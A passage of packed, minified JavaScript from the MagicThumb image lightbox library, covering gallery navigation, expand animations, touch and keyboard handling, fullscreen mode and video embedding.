X=n(13.1n);if("1Z"!==Y){X.24(17(Z){if(Z.1T){Z.1T.2j("1D-7e");G(Z.6V).24(17(aa){G(aa).2j("1D-7e")})}});if(W&&W.1T){W.1T.1V("1D-7e");G(W.6V).24(17(Z){G(Z).1V("1D-7e")})}}},dh:17(X,Y){1b Z,W=13.3C(13.1n),aa=13.1e("bM");aa=1F.30(aa,y.1f.3D?10:0);13.29="97";X.29="97";13.fT(X);13.4w.1I(j("jg}~4p"),j("`a`k"));if(J){J.6W(13.5w);13.5w=1c}if(13.21){O.1S(13.21,13.4r)}Z=X.dj();X.1v.1P({1W:0,1y:Z.1y,1E:Z.1E,1k:Z.1k}).2f(i);if(X.21){X.2m.3h.1I("1l",Z.1l-(X.1v.1s("26").1l-X.2m.26.1l))}S=X;q=1c;V[13.2n||13.1n].2U=X;if(aa>9){X.1v.1r("6a",17(ab){if(g||!Y){g=1d;13.5o(1h)}13.bs(X);X.1v.1R("6a");X.8m(1h);b=1d;X.1e("fO")({1n:13.1n,fL:13.1T,fK:X.1T})}.1u(13));if(!Y){13.1v.1I("1W",1).1K();13.1v.1P({1W:0,2i:"1W "+13.1e("bM")+"ms 6l"})}X.1v.1P({1W:0}).1K();X.1v.1P({1W:1,2i:"1W "+13.1e("bM")+"ms 6l"})}1g{13.1v.1I("1W",0);X.1v.1I("1W",1);13.bs(X);13.5o(1h);X.8m(1h)}},6J:17(W,X){W=W||1d;X=X||1d;if(!13.3K){1a}13.3K[X?"2j":"1V"]("1D-bO").1K();13.3K[W?"1V":"2j"]("1D-2z")},8Z:17(){1b Z=1j,X=1i;1b aa=(Z.8n&&Z.8n==="m5")?Z.4Y:Z.2M;1b Y=aa.cL;1b W=aa.ge;if(X.bR&&Y>X.bR){Y=X.bR;W=X.gd}1a{1k:Y,1l:W}},9l:17(X,W){X=X||0;W=W||0;1b Y=13.8Z();1a{1y:W,1E:X,2l:Y.1k-X,2r:Y.1l-W}},ds:17(ab,ac){1b aa,Y,Z=13.9l(13.5M.x/2,13.5M.y/2),X=G(1i).gb(),W;ac=ac||Z;aa=1F.30(Z.1y,1F.3Y(("9A-3w"==13.1e("73"))?Z.2r:X.1l+ab.1l,ac.2r-(ac.2r-ac.1y-ab.1l)/2)-ab.1l);if("8c"===13.1e("73")){W=G(1i).1K();if(ab.1l>W.1l){aa=1F.3Y(Z.1y,aa)}1g{if(aa+ab.1l>W.1l){aa=W.1l-ab.1l}}}Y=1F.30(Z.1E,1F.3Y(Z.2l,ac.2l-(ac.2l-ac.1E-ab.1k)/2)-ab.1k);1a{1y:aa,1E:Y}},8g:17(Z,W){1b aa=(y.1f.bQ)?13.8Z():G(1i).1K(),ae=13.1v.1s("26"),ab=13.1v.1s("dp")||0,Y=13.1v.1s("71")||0,X=13.1v.1s("8d")||0,ad=0,ac=0;if(Z){aa.1k-=Z.x;aa.1l-=Z.y}ad=1F.3Y(13.26.1k,1F.3Y(ae.1k,aa.1k-Y-13.5M.x));if("9A-3w"===13.1e("73")||13.21){ac=1F.3Y(13.26.1l,1F.3Y(ae.1l,aa.1l-X-13.5M.y))}1g{ac=g6}if(ad/ac>ab){ad=ac*ab}1g{if(ad/ac<ab){ac=ad/ab}}if(!W){13.1v.1I("1k",ad)}1a{1k:1F.dq(ad),1l:1F.dq(ac)}},9f:17(){1b ah,ae,W,ai,af,aa,ag,ad,X,Y,Z="mb 6l",ac,ab;if(13.2m){13.dr(1c,13.2m.26,13.1v.1s("71"))}if("3x"!==13.29){if(13.1Y){13.1Y.9f()}1a}ah=13.3q(13.2y||13.id).1w.1s("2b");W=(ah.5Q)?ah.5Q.1O.8k():ah.1w.8k();ab=G(1i).1K();Y=G(1i).5m();if("8c"===13.1e("73")&&(W.1y>Y.y+ab.1l||W.1y+(W.2r-W.1y)<Y.y)){1i.n1(0,W.1y)}Y=G(1i).5m();ae=13.1v.1K();W.1y-=Y.y;W.2r-=Y.y;W.1E-=Y.x;W.2l-=Y.x;ai=("35"==13.1e("4x"))?W:13.9l();af=13.8g(1c,1h);aa={1k:af.1k+13.1v.1s("71"),1l:af.1l+13.1v.1s("8d")};ag=13.1v.5u();ad=13.ds(aa,ai);ag.1y-=Y.y;ag.1E-=Y.x;ae.1k-=13.1v.1s("71");ae.1l-=13.1v.1s("8d");if("2l"===13.1e("5q")&&13.4o){af.1k+=13.1v.1s("71")}X=!!(13.21||"8c"!==13.1e("73")||ae.1k!==af.1k);if(ag.1y!==ad.1y||ag.1E!==ad.1E||(!X||ae.1k!==af.1k)){ac="1y "+Z+", 1E "+Z;13.1v.1r("6a",17(aj){13.1v.1R(aj.1C);13.1v.1P({"2x-4L":"",2i:""});if(13.21){13.2m.3h.1P({"2x-4L":"0 0",2i:"1l "+Z})}if(h){h.9f();h.7A()}}.1u(13));13.1v.1P({"2x-4L":"0 0",1y:ag.1y,1E:ag.1E});if(X){13.1v.1I("1k",ae.1k);ac+=", 1k "+Z;if(13.21){ac+=", 1l "+Z}}13.1v.1I("2i",ac).1K();13.1v.1P({1y:ad.1y,1E:ad.1E});if(X){if(13.21){13.2m.3h.1P({1l:af.1l,"2x-4L":"0 0",2i:"1l "+Z}).1K();13.1v.1I("1l",af.1l)}13.1v.1I("1k",af.1k).1K()}if(h){h.2z()}}},3q:17(W){1a G(s.2p(17(X){1a(W==X.id)}))[0]},bp:17(W){W=W||1c;1a G(s.2p(17(X){1a(W&&W===X.2n&&!X.6K)}))},bs:17(W){1b Y=W.9c(W,W.1e("69")),X=W.9b(W,W.1e("69"));if(13.1e("dv")){13.fi(W.1n,[X?X.id:1c,W.id,Y?Y.id:1c])}if(Y&&"5r"===Y.3r){Y.8p()}if(X&&"5r"===X.3r){X.8p()}},fi:17(Y,W){1b X=n(Y);X.24(17(Z){if(!G(W||[]).2Y(Z.id)&&"3Z"===Z.3r){Z.3r="5r";Z.2m.6x()}})},9c:17(Z,W){W=W||1d;if(!W&&Z.2n&&!13.bw(Z.2n)){W=1h}1b X=S&&Z.2n?13.bp(Z.2n):n(Z.1n),Y=X.3m(Z)+1;1a(Y>=X.1A)?(!W||1>=X.1A)?2A:X[0]:X[Y]},9b:17(Z,W){W=W||1d;if(!W&&Z.2n&&!13.bw(Z.2n)){W=1h}1b X=S&&Z.2n?13.bp(Z.2n):n(Z.1n),Y=X.3m(Z)-1;1a(Y<0)?(!W||1>=X.1A)?2A:X[X.1A-1]:X[Y]},fg:17(Z){Z=Z||1c;1b Y=n(Z),X=2A,W=-1;if(Y.1A){do{W++;X=Y[W]}4I(X.6h&&X!=13)}1a X},fe:17(X){X=X||1c;1b W=n(X);1a(W.1A)?W[W.1A-1]:2A},f7:17(){1b W=[],X=17(aa){1b Z,Y;1H(Z=0;Z<W.1A;Z++){if(aa===W[Z]){Y=Z;1B}}if(y.2Q(Y)){W.7u(Y,1);X(aa)}};if(!13.8E){13.8E=17(aa){1b Z,ab=("2v"===13.1e("3F")&&!S),Y=(S&&S.1n===13.1n);aa=G(aa);Z=aa.mH;if("dx"===aa.1C){if(!W.1A){2v(Z){1z 27:if(Y){aa.1S();S.64()}1B;1z 39:if(ab||Y){13.9u("4q")}1B;1z 37:if(ab||Y){13.9u("51")}1B}}W.2J(Z)}1g{X(Z)}}.1u(13);y.6t.1r("dx fp",13.8E)}},9u:17(Z){1b X=13.3C(13.1n),Y,aa,W,ab="4q"===Z?"9c":"9b";if(S){Y=V[13.2n||13.1n].2U}1g{Y=X.2U}W=(q||Y);do{W=Y[ab]?Y[ab](W,W.1e("69")):1c}4I(W&&W.6h);if(!W||X.4B){1a}W.bC();if(S){if("3x"===Y.29){if(S===W){h.2B();q=1c}1g{if(!G([Y.29,W.29]).2Y("97")){q=W;13.bV(W,Y)}}}}1g{if("1Z"!==13.1e("3F")){X.5C=W;V[13.2n||13.1n].2U=W;if(B){if(W.1n===B.1n&&X.1Y){X.1Y.2B()}B=1c}if(X.1Y&&B===W&&"3d"!==W.3r){X.1Y.3e()}1g{X.1Y.2B()}if("3d"===W.4G){Y.74(W)}1g{W.1T.1V("3T-3Z");if(X.1Y){X.1Y.3e()}}}}},9B:17(Y){1b W,X,Z;if("1Z"!==13.1e("3F")){W=13.3C(13.1n);if(Y||Y===0){Z=7h(Y);if(!9p(Z)){Y=n(13.1n)[Z];if(!Y){W.4B=1d;1a 1d}X=Y}1g{if("8x"===y.1U(Y)||y.2Q(Y=G(Y))){X=Y.1s("2b");if(13.1n!==X.1n){1a 1d}}1g{W.4B=1d;1a 1d}}if(X===13){W.4B=1d;1a 1d}}1g{X=13}if(X.6K||G(X.1T).9H("1D-7e")){W.4B=1d;1a 1d}if(S===X){S.5o();S=1c}if(B){if(X.1n===B.1n&&W.1Y){W.1Y.2B()}B=1c}if(W.1Y&&B===X&&"3d"!==X.3r){W.1Y.3e()}1g{W.1Y.2B()}if("3d"===X.4G){W.2U.74(X)}1g{X.1V("3T-3Z");if(W.1Y){W.1Y.3e()}}1a 1h}1a 1d},2p:17(W){W=G(G(W).fr(17(X){1a G(X).1s("2b")}));if(S){S.5o();S=1c}s.24(17(X){X.6K=1d;if(X.1T){X.1T.2j("3T-85");G(X.6V).24(17(Y){G(Y).2j("3T-85")})}});W.24(17(Y){1b X=Y.3C(Y.1n);if(Y==X.2U){X.2U.9B(n(Y.1n)[0].1T)}});W.24(17(X){X.6K=1h;if(X.1T){X.1T.1V("3T-85");G(X.6V).24(17(Y){G(Y).1V("3T-85")})}});1a 1h}};1b E=1d,C={4F:"dE.0.18",1x:{},3i:17(aa,Y){1b Z=1c,W=1c,X=G([]);if(aa){if("1N"===y.1U(aa)){W=1j.dG(aa)}W=G(aa);if(W&&(" "+W.4T+" ").3o(/\\oP\\s/)){X.2J(W)}1g{1a 1d}}1g{if(y.1f.3Q.bD){X=G(y.$A(1j.7V("a.2D")))}1g{X=G(y.$A(G(1j.2M).3b("A")).2p(17(ab){1a ab.4T.6m("2D"," ")}))}}X.24(17(ad,ac){if(Z=G(ad).1s("2b")){Z.3i()}1g{1b ab=1o y.7X(A);ab.7S(1i.cU||{});ab.7S(1i.cW||{});ab.bB(ad.33("2O-1x")||ad.33("7B")||"");if(y.1f.3D){ab.7S(1i.cV||{});ab.7S(1i.cX||{});ab.bB(ad.33("2O-3D-1x")||"")}if(E||ab.cO("fd")){1o k(ad,ab)}if(ac===X.1A-1){E=1h}}});1a 1h},1S:17(Y){1b W=1c,X=[];if(Y){if(G(Y)&&(W=G(Y).1s("2b"))){W=W.3q(W.2y||W.id).1S();1a!!W}}1g{X=s.2p(17(Z){1a!Z.2y});4I(X.1A){W=X[X.1A-1].1S();X.7u(X.3m(W),1);W=2A}1a 1h}1a 1d},oD:17(X){1b W=1c;if(X){if(G(X)){if(W=G(X).1s("2b")){W=13.1S(X);W=2A}13.3i.2T(g0,X);1a 1h}1a 1d}13.1S();13.3i.2T(g0);1a 1h},6k:17(Y){1b X=G(Y),W=1c;if(X&&(W=X.1s("2b"))){1a W.3q(W.2y||W.id).6k}1a 1d},bt:17(Y){1b X=G(Y),W=1c;if(X&&(W=X.1s("2b"))){1a W.3q(W.2y||W.id).bt}1a 1d},oC:17(aa,W,Y){1b Z=G(aa),X=1c;if(Z&&(X=Z.1s("2b"))){1a X.3q(X.2y||X.id).cR(W,Y)}1a 1d},cS:17(Z,W){1b Y=G(Z),X=1c;if(Y&&(X=Y.1s("2b"))){1a X.3q(X.2y||X.id).cS(W)}1a 1d},cT:17(ab,W,Y,Z){1b aa=G(ab),X=1c;if(aa&&(X=aa.1s("2b"))){1a X.3q(X.2y||X.id).cT(W,Y,Z)}1a 1d},1Z:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.1Z(1d);1a 1h}1g{1a 1d}},72:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.64();1a 1h}1a 1d},4q:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.9u("4q");1a 1h}1a 1d},51:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){W.9u("51");1a 1h}1a 1d},9B:17(Y,X){1b W=1c;if(G(Y)&&(W=G(Y).1s("2b"))){1a W.9B(X)}1a 1d},pr:17(X){1b W=1c;if(G(X)&&(W=G(X).1s("2b"))){1a W.e5()}1a 1d},2p:17(W){1b X=1c;if(!W||"4m"!==y.1U(W)){W=[]}if(W[0]){X=G(W[0]).1s("2b")}if(!X){X=s[0]}if(X){1a X.2p(W)}1a 1d}};G(1j).1r("bH",17(){y.2Q(1i.cU)||(1i.cU={});y.2Q(1i.cV)||(1i.cV={});y.2Q(1i.cW)||(1i.cW={});y.2Q(1i.cX)||(1i.cX={});x=(y.1f.3D&&1i.f1&&1i.f1("(30-eX-1k: ey), (30-eX-1l: ey)").po);L();H=y.$1o("4N",{"5b":"3G-2z-5G"}).3y(y.$1o("4N",{},{2V:"2I",3S:"2z"}).3y(1j.bU(K())));i=y.$1o("4N",{"5b":"1D-1Z-6s"}).2f(1j.2M);v=y.$1o("4N",{"5b":"1D-bg"}).2f(i);h=1o T(G({d1:1h,2H:i,7y:{"z-3p":p9,2K:"9m",2k:"3T-3Z"}}));if(!y.1f.3D){G(i).1r("3c",17(Y){1b X=Y.6n(),W=U();if(W&&(!W.21||!W.gF(X.x,X.y))){W.64(1c)}})}G(17(){1b W={};G(i).1r("5d",17(X){1b Y=X.d7?(X.7Z/1F.5J(X.7Z))*40:X.7Z;i.7I+=-1*Y});G(i).1r("2a",17(X){if(X.29=="3W"){X.4K[0].5n();W={x:X.x,y:X.y,oG:X.2R}}1g{if("db"==X.29){X.4K[0].5n();i.7I+=(W.y-X.y)}}})})();C.3i()});1a C})();',62,1631,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|null|false|option|browser|else|true|window|document|width|height|important|group|new|Event|Custom|jAddEvent|jFetch|event|jBind|itemBox|root|options|top|case|length|break|type|mgt|left|Math|handler|for|jSetCssProp|pinch|jGetSize|buttons|default|string|img|jSetCss|jStore|jRemoveEvent|stop|selector|jTypeOf|jAddClass|opacity|extend|mainLoader|expand||videoType|||jEach||size|||state|touchdrag|thumb|btnclick||jDel|jAppendTo|call|tap|transition|jRemoveClass|cssClass|right|bigImage|globalGroup||filter|params|bottom|auto|prototype|jRemove|switch|pointerType|transform|parentId|hidden|undefined|hide|margin|MagicThumb|src|replace|arguments|parent|none|push|position|enum|body|style|data|mousedrag|defined|timeStamp|100|jDelay|activeItem|display|parseFloat|href|contains|webkit|max|||getAttribute|target|image|||try||jCallEvent|byTag|click|loaded|show|ready|init|node|start|button|ieMode|catch|indexOf|listeners|match|index|getThumb|largeImgStateOfLoading||jGetCss|test|handle|screen|expanded|append|instanceof|caption|hintBox|getRootInstance|mobile|Doc|selectorEffect|magic||mouseover|hint|buttonsBox|Class|overflow|oneOf|opt|thumbnail|features|jBindAsEvent|visibility|item|open|touch|dragstart|pointerId|min|loading||pageY||pageX|||||clientX|delete|za|Element|toLowerCase|clientY|callbacks|jTrim|now|vimeo|FX|getDoc|split|hasOwnProperty|array|timer|captionBox|bow|next|videoCurrentId|dblbtnclick|pushToEvents|scale|border|expandTooltip|expandAlign|tooltip|dbltap|jCamelize|isUpdating|gifz|styles|kh3|version|middleImgStateOfLoading|player|while|touchend|events|origin|schema|div|videoMiddleImgUrl|Array|changedTouches|pointerup|mouseout|className|requestAnimationFrame|stopDistribution|imgBox|defaultSizes|documentElement|padding||prev|||video||J_TYPE|maba||block|domPrefix|class|trident|mousescroll|onTouchEnd|setAttribute|onload|https|onerror|boolean|parentNode|reverse|jGetScroll|stopDefaults|onClose|clearTimeout|captionPosition|notLoaded|changeContent|direction|jGetPosition|J_UUID|ecbid|number|space|detach|platform|players|lastSwap|isScriptAdded|youtube|dragged|wrapper|mbgme|200|abs|set|constructor|scrPad|messageBox|absolute|pow|smallImage|nodeType|engine|selectorTrigger|mouseup|not|gzga|zk|zkvz|com|||small|floor|restore||insideOptions|layout||loop|transitionend|rl|url|onTouchStart|add|variables|cubicBezier|withoutSelector|throw|identifier|isReady|linear|has|jGetPageXY|onabort|mac|MagicJS|found|stage|doc|isAPIEventLoaded|random|MSPOINTER_TYPE_TOUCH|abort|title|getExtraParams|load|targetTouches|text|getPrimaryTouch|childs|off|jpg|isAPIEventAdded|pointermove|showButtons|itemDeleted|IMG|typeof|kjay|mcbid|videoSmallImgUrl|exFormats|content|bkhz|exId|onTouchMove|sameSelectors|removeCallback|kaxk|isQueueStopped|continue|videoParams|padX|close|expandImageSize|swap|duration|fullScreen||ygjzf|middle|error|concat|zwbk|storage|active|destroy|pinchstart|parseInt|inDom|span|join|gtk|videoId|navigator|jkv|wa|ease|getButton|firstChild|the|splice|apply|render|zoom|css|expandTrigger|visible|rel|setTimeout|cache|raf|videoExpandOnly|win|touchmove|scrollTop|onClick|alternate|ykl|xg|getRelated|toUpperCase|slice|continuous|currentTime|fromJSON|cycles|disabled|querySelectorAll|easeFn|Options|uaName|deltaY|stopQueue|offset||isPrimaryTouch||deleted||custom|backface|all|figure|isText|original|padY|end|shift|resize|kill|minimum||jGetRect|move|onExpand|compatMode|threshold|setupBigContent|onready|centerPoint|zo|fkgifz|getElementsByTagName|pointerdown|omgzw|element|videoNode|touchstart|timedout|TouchEvent|readyState|tm|keyboardFunction|isPrimary|tagName|_handlers|activepoints|forEach|innerHTML|ojjg|hover|yfgzk|mainImgWasAdded|jgx|swapTimer|getHtml|rl2|createPlayer|parseCubicBezier|opera|relatedTarget|selectorImgWasAdded|Transition|dw_getWindowDims|oldLoader|onComplete||_EVENTS_|||mousedown|swapping||extraNode||getPrev|getNext|jkma|cancelAnimationFrame|onresize|getPrimaryTouchId|ozga|lbame|status|XMLHttpRequest|getViewPort|fixed|hintInDom|getTarget|isNaN|toString|points|pointer|onexpand|prevNext|Style|complete|_cleanup|createElement|link|fit|switchTo|caf|translate3d|isStarted|_unbind|_timer|jHasClass|oncomplete|handleMouseUp|btnclickEvent|box|outline|dblclick|1000|setVariables|onprogress|sqrt|eventType|exists|moz|jClearEvents|Message|hideTimer|started|mode|out|pStyles_arr|pStyles|inline|coigmzf|full|svg|getStorage|_bind|normalizeCSS|||||||||||||||||||gecko|||||||||||||||||dashize|step|android|uaVersion|scrollLeft|cbId|implement|Opacity|charAt|zfg|exitFullscreen|lav|fallback|JSON|canvas|ancestor|script|background|expandTimer|xhr|callee|createEvent|gcoik|getId|J_EUID|apiScript|chrome|laodAPI||www|getImg||tl||tr|to|forceAnimation|loopBind||_event_prefix_|static|expandEasing|getGlobalThumbs|zza||loadNextItems|isLoad|getHeight|isSelector|isTheOne|once|hintMessage||setupChilds|fromString|checkButtonsLoop|query|afterLoadingBigContent|zw|lazzac|domready|obgi|rightClick|addImg|expandSpeed|gallerySpeed|icon|fade|expanding|touchScreen|innerWidth|textClickHint|relative|createTextNode|prepareSwitchItem|scrollbarsWidth|inactive|priority|10000|_event_del_|_event_add_|def1||api|_expand|expandEffect|Player|0px|25s||onUpdate|onreadystatechange|addCSS||gzk||changeEventName|errorEventName|gzk1|rotate||cssDomPrefix|Alpha||dragend|coigmzaablav||host|location|String|contextmenu|jsonHash|_tik|_blank|lastTime|hasChild|HTMLElement|glgbgzw|glbk|getElementsByClassName|capable|getFormat|switchThumbnailClass|getContext|iframe|parse|clientWidth|transparent|deltaX|get|styles_arr|el_arr|updateImg|updateOptions|update|mgtOptions|mgtMobileOptions|MagicThumbOptions|MagicThumbMobileOptions|cubicBezierAtTime|J_EXT|horizontal|withScroll|deltaMode|05|loadedBytes|uuid|ios|isMouse|Date|naturalWidth|startTime|dragmove|calc|offsetWidth|jToInt|color|bezier|switchItem|caller|prepareExpand|onclick|handleMouseDown|ignore|0Z||ratio|ceil|setItemBoxValues|adjPos|cubic|startSpace|lazyLoad|maximum|keydown|removeChild|hideFX|ifndef|Function|Tooltip|mousemove|v3|toggle|getElementById|initialized|cycle|jGetStyles|getJSON|buttonTypes|message|stopAnimation|ImageLoader|uninitialized|lomei|cssFilters|Pltm|mgctlbx|tmp|normalizeOptions|ILoader|opr|ykgifz|alt|onReady|captionSource|kk2|presto|restoreSpeed|isRunning|iframe_api|formats|onLoad|currentItemId|RegExp|object|extra|YT|mouse|videoFormats|onYouTubeIframeAPIReady|euid|easeOutExpo|itemId|sort||easeInSine|easeInQuad|easeOutSine|dispatchEvent||easeInExpo|closing|styleSheet|DocumentTouch|vi|keyboard|decodeURIComponent|767px|which|sheet|thumbnail_large|GET|Webkit|cssPrefix|Moz|send|documentMode|backCompat|101|ajk|175|addEventListener|Vimeo|isTouchEvent|embed|addImgToItemBox|youtubeImgs|deleteRule|def0|compact|getClientXY|define|device|backcompat|require|clear|matchMedia|safari|DIV|easeOutQuad|onExit|crios|setupKeyboard|enclose|Number|float|parseSchema|Slide|autostart|getLast|jToBool|getFirst|form|abortLoading|submit||setupHint|expandImageDelay||getType|keyup|childNodes|map|magicJS|hocgbw|mozCancelAnimationFrame|checkVideoImg|999|hCaption|multibackground|slide|offsetHeight|figcaption|vertical|setMessage|hone|loadOptions|cssTransformProp|setupCaption|wrap|videoReady|nextItem|lastItem|handleMouseMove|ie8|onExpandSwap|elasticIn|easeOutBack|animation|easeInBack|checkItemOptions|easeOutCubic|allowfullscreen|removeRule|easeInCubic|setupButtons|Click|150|PFX|always|_self|textHoverHint|screenPadding|Infinity|cssText|bounceIn|smoothing||jGetFullSize||innerHeight|clientHeight|sizing|300|||perspective|font|045|autoplay|frameborder|charCodeAt|gob|Microsoft|setProps|Object||toArray|replaceChild|getTime|getBoundingClientRect|nativize||yyy|fzz|setupVideo|loadBlob|getHashCode|isPointInside|progid|head|setupBigImage|compareDocumentPosition|html|offsetParent|offsetTop|MagicThumb_core_styles|03|xhr2|10px|offsetLeft|355|magicthumb|reset|gtg|DXImageTransform|jSetOpacity|onxhrerror|msExitFullscreen|onchange|w2|iobbk|setupTouchDrag|onEnter|800|rotate3d|round|cancelFullScreen|setupSmallContent||onBeforeRender|enabled|onAfterRender|cimzblv|deg|getComputedStyle|Jay|styleFloat|onStart|Yo|Right|0H|Left|baoj2|finishTime|Bottom|Top|interval|fps|slideMobileEffect|onSwap|304|mjs|165|wheelDelta|cssTransform|UUID|firefox|ver|zb|zga|androidBrowser|swapImageDelay|ua|wheelDeltaX|wheelDeltaY|jDefer|date|insertRule|100000|phone|requestFullScreen|loadedmetadata|detail|preventDefault|stylesId|request|stopPropagation|cancelBubble|loadeddata|zIndex|resizeTimer|progressiveLoad|linkTarget|315||zwbk3|removeAttribute|_isEmpty|defaultVideoParams|pause|gri|pushCallback|poster|||||textnode|webkit419|setupItemBox|setupEvents||insertBefore||560||4294967296|removeCSS|deltaZ|linux|wheel|9007199254740991|oCancelAnimationFrame|onwheel|clearInterval|KeyboardEvent|regexp|collection|msRequestAnimationFrame|cssRules|delta|MouseEvent|rules|addRule|mousewheel|deltaFactor|getAbsoluteURL|UIEvent|progress|normal|webos|xxxxxxxx|response|537|createObjectURL|webkitRequestAnimationFrame|pinchend|responseType|pinchresize|total|blob|000244140625|Map|lengthComputable|pinchmove|generateUUID|xxxx|xy|600|xxxxxxxxxxxx|yxxx|curFrame|setTransition|roundCss|4xxx|infinite|webkitURL|naturalHeight||KeyEvent|oRequestAnimationFrame|mozRequestAnimationFrame||other|URL|temporary|mozInnerScreenY|msCancelAnimationFrame|plucker|ixi||pageYOffset|pageXOffset|presto925|re|DOMElement|pocket|Move|jSetStyle|jGetStyle|appendChild|innerText|psp|series|Over|Up|Out|midp|iris|kindle|returnValue|lge|maemo|536|windows|Down|byClass|mmp|pointerEnabled|netfront|palm|scrollHeight|scrollWidth|symbian|treo|hiptop|fullscreenchange|FullScreen|activeElement||prefix|fullscreenerror|wap|MSFullscreenError||MSFullscreenChange||cssFloat|CancelFullScreen|ExitFullscreen|cancel|vodafone|RequestFullScreen|RequestFullscreen||requestFullscreen|Width|fontWeight|jGetOffset|delay|clientLeft|msPointerEnabled|clientTop|MSPointer|jGetFullScroll|getInnerSize||jGetTransitionDuration|lineHeight||fullscreenElement|FullscreenElement|jToggleClass|up|webkitIsFullScreen|currentStyle|getPropertyValue|iemobile|fennec|toFloat|withCredentials|mozCancelFullScreen|oCancelFullScreen|msCancelFullScreen|ProgressEvent|FormData|blur|2px|webkitexitFullscreen|WebKitPoint|cssfilters|implementation|hasFeature|http|TransitionEvent|webkitCancelFullScreen|msFullscreenEnabled|org|edge|webkitCancelRequestAnimationFrame|scroll|9999|red|setInterval|userAgent|xpath||taintEnabled|evaluate|air|runtime|unknown|querySelector|startScale|fullscreenEnabled|w3||TR|srcElement|blackberry|detachEvent|avantgo|attachEvent|bada|removeEventListener||xda|toElement|getOriginalTarget|MSPointerOut|blazer|compal|fromElement|elaine|MSPointerOver|pointerover|meego|msMaxTouchPoints|SVG11|DOMContentLoaded|feature|WebKitTransitionEvent|webkitTransitionEnd|getBoxObjectFor|Image|ActiveXObject|doScroll|xiino|420|ontouchstart|fireEvent|createEventObject|initEvent|jRaiseEvent|maxTouchPoints|pointerout|300ms|khk|coigmzk|ojk5|Zf|0Coigm|gz5|CSS1Compat|zg|1999|jj6|29999|1499|250ms|loaderSize|HTML5|support|xk|cob|Your|kkZ|Zkvz|zcQzk|z3CoigmZf|zcQma|c3MZO||zcQckjg|ogi|gd57||zcQmoc|mk3|zcQ|cl1|pathname|fromCharCode|10000px|does|source|bgifzlav|hqdefault|stopVideo|onError|getWidth|keyCode|maxresdefault|maxSize|highQuality|protocol|mqdefault|middleQuality|thumb3|thumb2|thumb1|controls|ogv|enablejsapi|youtu|toDataURL|webkitallowfullscreen|drawImage|seeked|120|stringify|scrollTo|mozallowfullscreen|responseText|z_|json|v2|thumbnail_small|360|640|amd|list|0doxo|khhkmz2|3gp|amp|hbay|axk|Tap|buttonClose|buttonNext|buttonPrevious|mgctlbxP|textContent||mgctlbxL|mgctlbxV|MT|mgctlbxN|lastChild|hbaoz|fgjjk|cbhover|labj|focus|textBtn|paddingBottom|paddingRight|paddingLeft|paddingTop|input|clicked|keepThumbnail|initializing|selectstart|autohide|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|abgj|zbg|Ikz|fay|zgck|oxk|ygbb|0bgifzlav|kbkio|Zfg|Ya|restoring||zajow2|0Ikz|bgek|0Doxo|0d|bgifzlav2|gxk|zfk|yow|fkgifz4||cov||4bkhz5bg||5zkvz|v5co|kbozgxk|jkho|ilo||lzvz||faymo|zvz|Za|with||scrollbar|0d_|xgo|faza|flv|rev|webm|515|645|updateImages|refresh|easeInOutCubic|265|ts|215|000001|675|055|955|455|easeInOutBack|easeInOutQuad|sMagicThumb|sineIn|sineOut|expoIn|expoOut|06|quadOut|cubicIn|cubicOut|backIn|backOut|easeInQuart|ogg|PI|04|easeInOutQuint|07|855|795|035|2147483646|755|easeInQuint|easeInOutExpo|easeInCirc|easeInOutQuart|335|895|easeOutCirc|075|easeOutQuart|easeInOutCirc|785|135|685|matches|735|885|running|275|cos|quadIn|elasticOut|osx||easeInOutSine|Hover|textBtnClose|bounceOut|Close|textBtnNext|Next|565|575|textBtnPrev|715|Previous|antialiased|grayscale|445|99999999999|line|callout|745|highlight|2110000000|cursor|collapse|separate|3000000000|2100000010|scrolling|2100000000|mp4|straight|easeOutQuint|MessageBox|isset|5000|MagicToolboxTooltip|500|slideOut|NEGATIVE_INFINITY|POSITIVE_INFINITY|Incorrect|definition|slideIn|parameter|loader|250|350|085'.split('|'),0,{}))
